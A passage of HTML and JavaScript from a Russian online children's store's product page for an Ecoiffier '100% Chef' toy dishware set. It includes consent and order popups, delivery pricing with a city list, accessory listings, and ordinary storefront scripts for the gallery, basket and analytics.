\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							500 руб.,
							за МКАД (начиная с 21 км) + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="0">
					<input type="hidden" name="priceDelivery" value="2450">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-3" class="b-tab__nav-link js-tab-link">Аксессуары</a>
				</div>
								</div>

		<div class="b-tab__content">
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">Ecoiffier игровой набор посуды 100% Chef, Подарки для девочек</h2>
						<div itemprop="description">
							<p>
	 Игровой набор посуды Ecoiffier 100% Chef рекомендуется девочкам от полутора-двух лет. С его приобретением вы сможете научить дочку быть маленькой хозяйкой в доме, устраивать обеды и ужины ее игрушкам, мыть посуду, не боясь, что та разобьется. Посудка и столовые приборы, а так же прочие аксессуары произведены из качественного цветного пластика. Все они моются бытовыми СМС и быстро сохнут.
</p>
<h3>
Габариты и вес игрового набора посуды Ecoiffier 100% Chef </h3>
<p>
	 Размеры (см):
</p>
<p>
</p>
<ul>
	<li>
	<p>
		игрушки – 70х56х13;
	</p>
	</li>
	<li>
	<p>
		 упаковки – 80х40х50.
	</p>
	</li>
</ul>
<p>
</p>
<p>
	 Вес, кг – 1,105.
</p>																								<p>Код товара: 014402</p>
																																<p>Страна-производитель: Франция</p>
																																													<p>Артикул: 2621<p>
																						<p>
									Метки:
																			<a href="/catalog/podarki_1.html">Подарки</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/podarki_dlya_devochek_1.html">Подарки для девочек</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/ecoiffier_1.html">Ecoiffier</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/igrushki_dlya_devochek_1.html">Игрушки для девочек</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
										<div id="tab-3">
					<div class="b-prod__list">
													<div class="b-prod__list-item">
								<a href="/upload/iblock/cd4/kuhnya-dla-vecherinok.jpg" title="Step-2 детская кухня для вечеринок"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/cd4/130_130_1/kuhnya-dla-vecherinok.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/step_2_detskaya_kukhnya_dlya_vecherinok.html">Step-2 детская кухня для вечеринок</a></div>
									<div class="b-price__line">
										<b>53 460 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="193270"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="193270">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
													<div class="b-prod__list-item">
								<a href="/upload/iblock/e8f/kuhnya-svezest.jpg" title="Step-2 детская кухня СВЕЖЕСТЬ"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/e8f/130_130_1/kuhnya-svezest.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/step_2_detskaya_kukhnya_svezhest.html">Step-2 детская кухня СВЕЖЕСТЬ</a></div>
									<div class="b-price__line">
										<b>29 250 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="193276"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="193276">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
													<div class="b-prod__list-item">
								<a href="/upload/iblock/ea2/kuhnya_mechta.jpg" title="Step-2 детская кухня МЕЧТА 2"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/ea2/130_130_1/kuhnya_mechta.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/step_2_detskaya_kukhnya_mechta_2.html">Step-2 детская кухня МЕЧТА 2</a></div>
									<div class="b-price__line">
										<b>52 650 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="193278"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="193278">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
													<div class="b-prod__list-item">
								<a href="/upload/iblock/fd5/big10700.jpg" title="Smoby Кухня принцессы Дисней 24023"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/fd5/130_130_1/big10700.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/smoby_kuhnya_princessy_disney_24023.html">Smoby Кухня принцессы Дисней 24023</a></div>
									<div class="b-price__line">
										<b>6 050 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="130913"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="130913">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
											</div>
				</div>
								</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 193801,
							"name": "Ecoiffier игровой набор посуды 100% Chef",
							"price": 2450,
							"brand": 'Ecoiffier',
							"category": 'Подарки для девочек'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 193801,
									"name": "Ecoiffier игровой набор посуды 100% Chef",
									"price": 2450,
									"brand": 'Ecoiffier',
									"category": 'Подарки для девочек',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
